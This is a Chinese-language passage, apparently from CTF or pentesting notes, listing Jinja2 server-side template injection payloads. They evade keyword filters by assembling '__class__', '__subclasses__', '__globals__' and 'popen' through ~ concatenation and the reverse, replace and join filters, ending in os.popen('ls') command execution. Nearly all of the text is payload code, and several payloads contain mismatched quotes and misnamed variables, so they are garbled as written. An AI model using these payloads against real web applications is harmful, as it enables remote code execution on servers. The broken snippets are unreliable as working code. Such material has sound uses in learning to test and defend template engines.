 3、Jinjia2中的~拼接
{{()[‘__class__’]}}等价于{%set a=’__cla’%}{%set b=’ss__’%}{{()[a~b]
{%set a=’__cla’%}{%set b=’ss__%}{%set c=’__ba’%}{%set d=’se__’%}{%set e=’__subcl’%}{%set f=’asses__’%}{%set g=’__in’
%}{%set h=’it__’%}{%set l=’__gl’%}{%set i=’obals__%}{%set i=’po’%}{%set k=’pen’%}{{""[a~b][c~d][e~f]()[19][g~h][l~i][‘os’]
[j~k](‘ls’)[‘read’]()}}
4、过滤器绕过（reverse，replace，join）
过滤器reverse
{{()[‘__class__’]}}等价于{%set a=”__ssalc__”|reverse%}{{()[a]}}
payload可以这么构造：
{%set a=”__ssalc__”|reverse%}{%set b="__esab_
_"|reverse%}{%set c=”__sessalcbus__”|reverse%}{%set d="__ tini__"|reverse%}{%set e=”__slabolg__”|reverse
%}{%set f=”nepop”|reverse%}{{""[a][b][c]()[199][d][e][‘os’][f](‘ls’)[‘read’]()}}
过滤器replace
{{()[‘__class__’]}}等价于{%set a=”__claee__”|replace("ee","ss")%}{{()[a]}}
过滤器join
{%set a=dict(__cla=a,ss__=a)|join%}{{()[a]}}
(%set a=[‘__cla’,’ss__’]|join%}{{()[a]}}